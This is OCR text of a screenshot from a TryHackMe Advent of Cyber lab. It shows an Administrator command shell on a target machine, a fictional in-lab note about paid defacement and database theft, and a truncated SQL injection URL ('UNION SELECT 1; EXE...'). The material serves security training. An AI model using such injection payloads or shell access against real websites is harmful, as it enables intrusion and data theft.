 1 2 3 4
10.6.67.242
19:25
pebble@kali: ~/Videos/SQL
File Actions Edit View Help
Directory of C:\Users\Administrator
06/08/2024 10:13 PM <DIR> .
06/08/2024 10:13 PM <DIR> ..
03/17/2021 03:13 PM <DIR> 3D Objects
03/17/2021 03:13 PM <DIR> Contacts
11/02/2023 08:48 PM <DIR> Desktop
11/02/2023 08:42 PM <DIR> Documents
10/24/2023 12:04 AM <DIR> Downloads
03/17/2021 03:13 PM <DIR> Favorites
03/17/2021 03:13 PM <DIR> Links
03/17/2021 03:13 PM <DIR> Music
03/17/2021 03:13 PM <DIR> Pictures
03/17/2021 03:13 PM <DIR> Saved Games
03/17/2021 03:13 PM <DIR> Searches
03/17/2021 03:13 PM <DIR> Videos
0 File(s) 0 bytes
14 Dir(s) 10,486,947,840 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\Administrator\Desktop
11/02/2023 08:48 PM <DIR> .
11/02/2023 08:48 PM <DIR> ..
10/24/2023 01:28 AM <DIR> 1
11/02/2023 08:48 PM <DIR> backups
11/02/2023 08:05 PM 339 deface_website.bat
10/24/2023 12:03 AM 651 Note.txt
11/02/2023 08:05 PM 388 restore_website.bat
3 File(s) 1,378 bytes
4 Dir(s) 10,486,947,840 bytes free
C:\Users\Administrator\Desktop>type Note.txt
type Note.txt
====================
Hey h4ck3r0192,
I recieved your Bitcoin payment, thanks again for a speedy transaction.
After you gain access to the server, you can deface the website by running the deface_website.bat script in C:\Users
\Administrator\Desktop. Feel free to dump the database and steal whatever you want.
If you need to revert the changes back to the original site for any reason, just run restore_website.bat from the sa
me directory.
Also, I shouldn't need to mention this, but PLEASE DELETE this Note.txt file after defacing the website! Do NOT let
this hack tie back to me.
-Gr33dstr
TH
C:\Users\Administrator\Desktop>
KALI
"the quieter you become, th
TryHackMe | Advent of Cy
Search Results | Worst Grum
10.10.227.248/giftresults.php?age=child&budget=' UNION SELECT 1; EXE
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Worst Grumpy Company
Gift Search Results
• 1
Search
Age: Child